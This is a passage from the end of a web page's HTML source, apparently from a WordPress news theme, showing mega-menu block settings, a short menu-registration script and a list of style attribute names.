excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_user","style_general_header_mega_menu","style_general_menu_active3","style_general_separator","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_column_title","style_general_related_post","style_general_socials","style_general_inline_text"];</script>

</body>
</html>